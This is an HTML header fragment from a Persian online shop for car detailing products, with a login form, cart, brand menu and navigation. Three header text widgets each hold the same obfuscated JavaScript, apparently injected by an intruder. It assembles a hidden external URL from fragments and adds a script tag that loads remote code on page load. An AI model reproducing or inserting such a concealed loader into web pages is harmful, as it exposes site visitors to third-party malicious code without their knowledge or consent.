									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b2%d8%a8%d8%b1-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-2000-polytop-diamant-2000-ultimat/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.detailingmarket.ir/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://www.detailingmarket.ir/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.detailingmarket.ir/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="f0f1cfccb13c59ecf03db2b2080c3ed0"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="bc2f48ba8d" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ccf6c626f8" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.detailingmarket.ir?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >ادامه دهید</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقمندی های من">
	<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d8%b2%d8%a8%d8%b1-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-2000-polytop-diamant-2000-ultimat/" title="محصولات لیست علاقه مندی ها">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="منوی موبایل را باز کنید">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.detailingmarket.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی سایت">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" alt="دیتیلینگ مارکت ایران" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.detailingmarket.ir/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li id="menu-item-7101" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li id="menu-item-7106" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li id="menu-item-7100" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li id="menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1 wd-event-hover wd-col" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-grid-g wd-sidebar-hidden-md-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
